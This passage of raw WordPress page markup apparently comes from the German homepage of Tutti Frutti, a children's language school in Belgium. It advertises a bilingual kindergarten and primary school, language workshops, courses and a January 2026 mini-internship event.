fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:0px;"><h2 class="fusion-title-heading title-heading-left md-text-align-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.18;"></h2></div><div class="fusion-separator fusion-no-small-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:30px;width:100%;"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:-20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:-20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-video fusion-youtube" style="--awb-max-width:1067px;--awb-max-height:600px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:56.23%;"><iframe title="YouTube video player 1" src="https://www.youtube.com/embed/FInKExAILdw?wmode=transparent&amp;autoplay=0" width="1067" height="600" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;"></iframe></div></div></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:20px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1" style='--awb-font-size:19px;--awb-line-height:1.7;--awb-text-font-family:"Josefin Sans";--awb-text-font-style:normal;--awb-text-font-weight:300;'><p>Wo man Deutsch, Englisch, Chinesisch, Spanisch, Franz&ouml;sisch, Italienisch und Niederl&auml;ndisch spricht.</p>
<p> Wer bietet eine Vielzahl von Sprachlernprogrammen f&uuml;r Kinder an: Praktika, Sprachworkshops, au&szlig;erschulische Kurse in Schulen, zweisprachiger Kindergarten und zweisprachige Grundschule.</p>
</div><div class="fusion-text fusion-text-2" style='--awb-font-size:19px;--awb-line-height:1.7;--awb-text-font-family:"Josefin Sans";--awb-text-font-style:normal;--awb-text-font-weight:300;'><p>Bei Tutti Frutti ist das Kind Subjekt seines Lernens, es wird durch Aktivit&auml;ten, die seine Sinne ansprechen, f&uuml;r die andere Sprache sensibilisiert.</p>
<p>Unsere aktive P&auml;dagogik ist nicht linear oder akademisch; die Aneignung erfolgt (fast) automatisch.</p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-animated" style="--awb-overflow:hidden;--awb-bg-color:rgba(142,0,0,0.91);--awb-bg-color-hover:rgba(142,0,0,0.91);--awb-bg-size:cover;--awb-box-shadow:0px 16px 34px -10px rgba(68,64,90,0.1);;--awb-border-radius:25px 25px 25px 25px;--awb-width-large:50%;--awb-margin-top-large:10px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:15px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationtype="fadeInUp" data-animationduration="0.6" data-animationoffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-bg-color:#f6f4f5;--awb-bg-color-hover:#f6f4f5;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-zoomin"><a class="fusion-no-lightbox" href="https://tutti-frutti.be/de/eine-zweisprachige-vorschule/" target="_self" aria-label="1"><img fetchpriority="high" decoding="async" width="678" height="454" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/1.png?media=1723457714" alt="Tutti Frutti" class="img-responsive wp-image-16574" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/1-200x134.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/1-400x268.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/1-600x402.png?media=1723457714 600w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/1.png?media=1723457714 678w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 678px"></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-padding-top:18px;--awb-padding-right:24px;--awb-padding-bottom:18px;--awb-padding-left:24px;--awb-inner-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://tutti-frutti.be/playlists/pranks/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3" style="--awb-font-size:16px;--awb-text-color:#ffffff;"><p style="text-align: center;">Der Kindergarten bei Tutti Frutti,<br>Das ist der Kindergarten&hellip; anders!</p>
</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-animated" style="--awb-overflow:hidden;--awb-bg-color:#133e22;--awb-bg-color-hover:#133e22;--awb-bg-size:cover;--awb-box-shadow:0px 16px 34px -10px rgba(68,64,90,0.1);;--awb-border-radius:25px 25px 25px 25px;--awb-width-large:50%;--awb-margin-top-large:10px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:15px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationtype="fadeInUp" data-animationduration="0.6" data-animationoffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-bg-color:#f6f4f5;--awb-bg-color-hover:#f6f4f5;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-zoomin"><a class="fusion-no-lightbox" href="https://tutti-frutti.be/de/die-tutti-frutti-grundschule/" target="_self" aria-label="2"><img decoding="async" width="678" height="454" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/2.png?media=1723457714" alt="Tutti Frutti" class="img-responsive wp-image-16577" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/2-200x134.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/2-400x268.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/2-600x402.png?media=1723457714 600w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/2.png?media=1723457714 678w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 678px"></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-padding-top:18px;--awb-padding-right:24px;--awb-padding-bottom:18px;--awb-padding-left:24px;--awb-inner-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://tutti-frutti.be/playlists/pranks/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-4" style="--awb-font-size:16px;--awb-text-color:#ffffff;"><p style="text-align: center;">Die Grundschule ist ein Teil einer<span style="color: var(--awb-text-color); font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);">zweisprachigen und dynamischen<br>Umgebung!</span></p>
</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-animated" style="--awb-overflow:hidden;--awb-bg-color:#928f32;--awb-bg-color-hover:#928f32;--awb-bg-size:cover;--awb-box-shadow:0px 16px 34px -10px rgba(68,64,90,0.1);;--awb-border-radius:25px 25px 25px 25px;--awb-width-large:50%;--awb-margin-top-large:10px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:15px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationtype="fadeInUp" data-animationduration="0.6" data-animationoffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-bg-color:#f6f4f5;--awb-bg-color-hover:#f6f4f5;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-zoomin"><a class="fusion-no-lightbox" href="https://tutti-frutti.be/de/ausserschulische-kurse/" target="_self" aria-label="4"><img decoding="async" width="678" height="454" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/4.png?media=1723457714" alt="Tutti Frutti" class="img-responsive wp-image-16580" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/4-200x134.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/4-400x268.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/4-600x402.png?media=1723457714 600w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/4.png?media=1723457714 678w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 678px"></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-padding-top:18px;--awb-padding-right:24px;--awb-padding-bottom:18px;--awb-padding-left:24px;--awb-inner-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://tutti-frutti.be/playlists/pranks/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-5" style="--awb-font-size:16px;--awb-text-color:#ffffff;"><p style="text-align: center;">Die Sprachworkshops bei tutti Frutti,<br>W&ouml;chentliches Treffen der Kinder&hellip;</p>
</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-animated" style="--awb-overflow:hidden;--awb-bg-color:#682e3c;--awb-bg-color-hover:#682e3c;--awb-bg-size:cover;--awb-box-shadow:0px 16px 34px -10px rgba(68,64,90,0.1);;--awb-border-radius:25px 25px 25px 25px;--awb-width-large:50%;--awb-margin-top-large:10px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:15px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationtype="fadeInUp" data-animationduration="0.6" data-animationoffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-bg-color:#f6f4f5;--awb-bg-color-hover:#f6f4f5;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-zoomin"><a class="fusion-no-lightbox" href="https://tutti-frutti.be/de/stages/" target="_self" aria-label="3"><img decoding="async" width="678" height="454" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/3-1.png?media=1723457714" alt="Tutti Frutti" class="img-responsive wp-image-16587" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/3-1-200x134.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/3-1-400x268.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/3-1-600x402.png?media=1723457714 600w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/10/3-1.png?media=1723457714 678w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 678px"></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-padding-top:18px;--awb-padding-right:24px;--awb-padding-bottom:18px;--awb-padding-left:24px;--awb-inner-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://tutti-frutti.be/playlists/pranks/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-6" style="--awb-font-size:16px;--awb-text-color:#ffffff;"><p style="text-align: center;">Tutti Frutti bietet f&uuml;r Kinder<br>Sprach- und Kreativkurse an!</p>
</div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-highlight fusion-animate-loop fusion-highlight-curly fusion-title-size-two" style="--awb-text-color:#004455;--awb-highlight-color:#44405a;--awb-highlight-top-margin:13px;--awb-highlight-width:5;--awb-margin-top:0px;--awb-margin-bottom:40px;--awb-margin-bottom-small:42px;" data-highlight="curly"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.18;"><span class="fusion-highlighted-text-prefix"></span> <span class="fusion-highlighted-text-wrapper"><span class="fusion-highlighted-text" style="color:#004455;">Unsere n&auml;chsten Stages</span><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 500 150" preserveaspectratio="none"><path d="M9.4,146.9c0,0,54.4-60.2,102.1-11.6c42.3,43.1,84.3-65.7,147.3,0.9c37.6,39.7,79.8-52.6,123.8-14.4 c68.6,59.4,107.2-7,107.2-7"></path></svg></span> <span class="fusion-highlighted-text-postfix"></span></h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:15px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="mec-wrap mec-skin-slider-container " id="mec_skin_10076">

        <div class="mec-skin-slider-events-container" id="mec_skin_events_10076">
        <div class="mec-wrap colorskin-custom">
    <div class="mec-slider-t1-wrap">
        <div class="mec-slider-t1 mec-owl-carousel mec-owl-theme">
                        <article class="mec-event-article mec-clear ">
                                                                    <div class="mec-slider-t1-img" style="background-image: url(https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/09/ChatGPT-Image-Sep-7-2025-11_23_38-PM.png?media=1723457714);"></div>
                    <div class="mec-slider-t1-content mec-event-grid-modern">

                        <div class="event-grid-modern-head clearfix">
                            <div class="mec-event-date mec-color">10</div>
                            <div class="mec-event-month">Januar</div>
                            <div class="mec-event-detail"><div class="mec-event-loc-place">Tutti Frutti Grundschule</div></div>
                            <div class="mec-event-day">Samstag</div>
                        </div>
                        <div class="mec-event-content">
                                                        <h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="17448" href="https://tutti-frutti.be/de/events/mini-praktika/?occurrence=2026-01-10" target="_self" rel="noopener">Mini-Praktika</a><span class="event-color" style="background: #f8b300"></span></h4>
                            <div class="mec-event-detail"><div class="mec-event-loc-place">Tutti Frutti Grundschule | Royal L&eacute;opold Club</div></div>
                                                                                </div>
                        <div class="mec-event-footer">
                            <a class="mec-booking-button" data-event-id="17448" href="https://tutti-frutti.be/de/events/mini-praktika/?occurrence=2026-01-10" target="_self" rel="noopener">Details anzeigen</a>                        </div>
                    </div>
                            </article>
                                </div>
	</div>
</div>
    </div>
    
    </div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:3%;--awb-padding-right:6%;--awb-padding-bottom:3%;--awb-padding-left:6%;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:8%;margin-bottom:30px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:15%;--awb-padding-bottom:15%;--awb-overflow:hidden;--awb-inner-bg-color:#f8b300;--awb-inner-bg-color-hover:#f8b300;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-liftup-border-radius:12px 12px 12px 12px;--awb-width-large:33.333333333333%;--awb-margin-top-large:2px;--awb-spacing-right-large:2px;--awb-margin-bottom-large:2px;--awb-spacing-left-large:2px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:2px;--awb-spacing-left-medium:2px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://tutti-frutti.be/de/what-is-tutti-frutti/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-font-size:2.5em;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style='font-family:"Sacramento";font-style:normal;font-weight:400;margin:0;letter-spacing:0px;font-size:1em;--fontSize:42.5;line-height:1.32;'>What is Tutti Frutti?</h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:15%;--awb-padding-bottom:15%;--awb-overflow:hidden;--awb-inner-bg-color:#a91a38;--awb-inner-bg-color-hover:#a91a38;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-liftup-border-radius:12px 12px 12px 12px;--awb-width-large:33.333333333333%;--awb-margin-top-large:2px;--awb-spacing-right-large:2px;--awb-margin-bottom-large:2px;--awb-spacing-left-large:2px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:2px;--awb-spacing-left-medium:2px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg 